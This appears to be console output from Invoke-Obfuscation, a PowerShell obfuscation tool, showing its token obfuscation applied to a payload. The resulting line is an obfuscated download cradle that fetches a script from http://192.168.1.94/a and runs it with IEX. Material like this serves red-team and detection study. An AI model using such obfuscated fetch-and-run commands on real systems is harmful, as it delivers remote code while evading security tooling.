 Invoke-Obfuscation\Token\All> 1
[*] Obfuscating 1 String token.
[*] Obfuscating 1 Argument token.
[*] Obfuscating 1 Member token.
[*] Obfuscating 2 Command tokens.
Executed:
CLI: Token\All\1
FULL: Out-ObfuscatedTokenCommand -ScriptBlock $ScriptBlock
Result:
&("{1}{0}"-f'EX','I') ((&("{1}{0}{2}"-f 'w-obj','ne','ect') ("{3}{0}{2}{1}" -f'
et.web','ent','cli','n')).("{1}{0}{3}{2}" -f 'nloads','dow','ring','t').Invoke(
("{0}{1}{4}{3}{2}"-f'http://192.1','68.1.94:','a','/','80')))
Choose one of the below Token\All options to APPLY to current payload:
[*] TOKEN\ALL\1 Execute ALL Token obfuscation techniques (random order)
Invoke-Obfuscation\Token\All>